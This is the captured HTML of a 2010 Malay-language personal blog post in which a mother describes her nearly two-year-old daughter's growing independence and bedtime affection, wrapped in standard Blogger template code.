

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html?showComment=1281532607686
body_size: 14980
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://hazlinashahrel.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Diari Si Tukang Makeup - Atom" href="https://hazlinashahrel.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Diari Si Tukang Makeup - RSS" href="https://hazlinashahrel.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Diari Si Tukang Makeup - Atom" href="https://www.blogger.com/feeds/3627064573953462985/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Diari Si Tukang Makeup - Atom" href="https://hazlinashahrel.blogspot.com/feeds/631804501822325184/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s640/HK.jpg' rel='image_src'/>
<meta content='http://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html' property='og:url'/>
<meta content='HK Lagi 2 Bulan ..' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/w1200-h630-p-k-no-nu/HK.jpg' property='og:image'/>
<title>Diari Si Tukang Makeup: HK Lagi 2 Bulan ..</title>
<style type='text/css'>@font-face{font-family:'Chewy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/chewy/v18/uK_94ruUb-k-wn52KjI9OPec.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Crafty Girls';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/craftygirls/v16/va9B4kXI39VaDdlPJo8N_NveRhf6Xl7Glw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYAhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfYQhTIfFd3IhG.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Crimson Text';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/crimsontext/v19/wlp2gwHKFkZgtmSR3NB0oRJfbwhTIfFd3A.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMlhLybpUVzEEaq2.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMhhLybpUVzEEaq2.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Josefin Sans';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XbMZhLybpUVzEEQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px PT Sans;
color: #000000;
background: transparent url(//2.bp.blogspot.com/-PN6VFWnu6rs/Ust7fzWNBOI/AAAAAAAAFBs/BCsvVa7d8aU/s0/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg) repeat fixed top center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #b53c5e;
}
a:visited {
text-decoration:none;
color: #d0748e;
}
a:hover {
text-decoration:underline;
color: #ff4689;
}
.content-outer {
background: transparent none repeat scroll top left;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin: 20px auto;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll top left;
_background-image: none;
color: #dd003d;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.Header img, .Header #header-inner {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
}
.Header h1 {
font: normal normal 36px Crafty Girls;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #dd003d;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 20px 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: transparent none repeat scroll bottom;
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: .25em;
color: #ff1958;
font: normal normal 15px Crimson Text;
-moz-border-radius: 10px 10px 0 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 0 0;
border-radius: 10px 10px 0 0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
border-right: 1px solid transparent;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 0;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 0;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 0;
border-top-left-radius: 10px;
border-bottom-left-radius: 0;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #b57889;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Josefin Sans;
text-transform: uppercase;
color: #ff4689;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 20px 20px 0 0;
-webkit-border-top-left-radius: 20px;
-webkit-border-top-right-radius: 20px;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 20px 20px 0 0;
border-radius: 20px 20px 0 0;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 20px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 24px Chewy;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 24px Chewy;
}
.date-header span {
color: #5e5e5e;
}
.post-outer {
background-color: transparent;
border: solid 1px #dd7994;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-goog-ms-border-radius: 5px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: transparent;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: transparent;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4689;
border-bottom: 1px solid #ff4689;
}
.comments .continue {
border-top: 2px solid #ff4689;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 0 0 20px 20px;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 20px;
-webkit-border-bottom-right-radius: 20px;
-goog-ms-border-radius: 0 0 20px 20px;
border-radius: 0 0 20px 20px;
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 20px 20px;
}
.footer-outer a {
color: #efa3c0;
}
.footer-outer a:visited {
color: #ef839a;
}
.footer-outer a:hover {
color: #ff4689;
}
.footer-outer .widget h2 {
color: transparent;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll top left;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #b53c5e;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: transparent;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/white80.png) repeat scroll bottom;
color: #b57889;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid transparent;
}
.header-outer { margin-left: 80px; }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/s0\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}
    
@media (max-width: 200px) { body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/w200\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/w400\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/w800\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/w1200\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/2.bp.blogspot.com\/-PN6VFWnu6rs\/Ust7fzWNBOI\/AAAAAAAAFBs\/BCsvVa7d8aU\/w1600\/tumblr_mrhrjkutuu1qmw6lvo1_1280.jpg);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3627064573953462985&amp;zx=0eca5b90-9c32-4403-ba51-996e2c743ca4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3627064573953462985&amp;zx=0eca5b90-9c32-4403-ba51-996e2c743ca4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-open'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3627064573953462985?po\x3d631804501822325184\x26origin\x3dhttps://hazlinashahrel.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb-5R0cTZsZQxIegdJAKznOzE3_hFkkFE6ETH9fmVMDcrxXqyLLt08_BTcBJ4tvhtyuSduf2f3o19Kco3Xj0YtdJ1ZWOdVK4Y5i_c_8DRWeu8e73BqWeUL8eG604XcQ5muRzlkwakY984/s1600/IMG_8935.jpg"); background-position: left; width: 693px; min-height: 347px; _height: 347px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://hazlinashahrel.blogspot.com/'>
Diari Si Tukang Makeup
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>. Cinta . Sayang . Berus Makeup .</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, August 11, 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s640/HK.jpg' itemprop='image_url'/>
<meta content='3627064573953462985' itemprop='blogId'/>
<meta content='631804501822325184' itemprop='postId'/>
<a name='631804501822325184'></a>
<h3 class='post-title entry-title' itemprop='name'>
HK Lagi 2 Bulan ..
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-631804501822325184' itemprop='description articleBody'>
<img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9S04hqUkYPOqpTdLaCXK2xMusbdPG1P6zot8Rv7JRhOz4g8S_KvZT7ql9joGI13IjzJg5DcEPwwaoCYM8IX3KjHkb_6X76MF1h7cyOSryIg7jPP-5R5ODLou2klno8Jz9Cb_QAM5SYkmo/s640/HK.jpg" width="480" /><br />
Lagi 2 bulan HK dah nak berusia 2 tahun.. cepat nya mase berlalu.. Mummy rindu time HK dlm perut.. hehehe .. nak preggy lagi.. rase macam dah tak larat.. penat plak jg princess sorang ni.. lepas tu macam kesian je kalo ade adik nnt mcm takde org nak layan dia.. So Daddy pun agreed kita postpone dulu bab tambah anak.. nak manja si little carrot ni puas-puas..<br />
<br />
Bile usia dah makin bertambah, ragam pun bertambah ler.. macam-macam kerenah.. skang ni dia tak suka pakai pampers. Sekali shi shi terus nak suh tukar baru..&nbsp; Kalo dah pandai cakap memang Mummy ajar&nbsp; HK ke toilet tuk buang air.. skang ni Mummy yg tak konfiden nak ajar dia lagi.. ehehhehe<br />
<br />
Banyak bende dan perkara sekarang HK dah boleh independent. Nak makan ke nak minum ke tak payah nak suap-suap.. bg je makan sendiri.. habis licin.. bersepah tu biasa la.. part paling dia suka bile tumpahkan air.. haaa laju je pegi amek kain buruk nak lap.. takut kot-kot kalo kene marah la tu.. Dah pandai nak mintak mandi, gosok gigi, sabun, syampoo.. pendek kata semua perkara dia dah nak buat sendiri.. Mummy suke tgk perkembangan dia setiap hari..<br />
<br />
Yang paling Mummy sgt teharu.. bile nak tdo mesti nak Mummy gomol-gomol dulu.. peluk-peluk, cium-cium baru dia ade rase ngantuk.. tp kene baring sebelah.. kalo tak selagi tu la tak mo nak tdo.. paling best mesti suruh cium dia byk2 kali.. seronoknya.. bile tgk dia lena dlm dakapan Mummy.. bile dah lena Mummy mesti cium dia puas2.. sbb ada satu bau tu sgt sedddddaappppp dicium.. macam tak penah puas..<br />
<br />
Ketahuilah sayang.. Mummy dan Daddy sgt sayang kat HK.. kami seronok tgk sayang membesar dgn baik sekali dan bijak.. walaupun kadang-kadang kenakalan mu buat Mummy urut dada.. heheheh..<br />
<br />
Kau la racun kau lah penawar<br />
Kau la nyawa intan payung Mummy... tanpa mu Mummy mati..<br />
<br />
mmuuahh!!!!<br />
<br />
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr-bu900Z0q7_wOPuSJq2CJHVJTv1HmXl3QCH4FwUh9v_FDEHwJ7r-oudUR1VpltIKyFwsr_bLnM1cD0qPHNhQcfnyHkFQ-4g8KIQwbHL91c-1WF8g5yUbiBoqUDkVv2M_sd66So75NJBw8-Y3_3QGuQ7IRIucxg=s0-d" style="background: none repeat scroll 0% 0% transparent; border: 0pt none ! important;">
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01590716881788741713' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01590716881788741713' rel='author' title='author profile'>
<span itemprop='name'>Hazlina Shahrel @ The QueenWidelia</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Kul
<meta content='http://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html' itemprop='url'/>
<a class='timestamp-link' href='https://hazlinashahrel.blogspot.com/2010/08/hk-lagi-2-bulan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-08-11T16:00:00+08:00'>4:00&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3627064573953462985/631804501822325184' title='Email Post'>
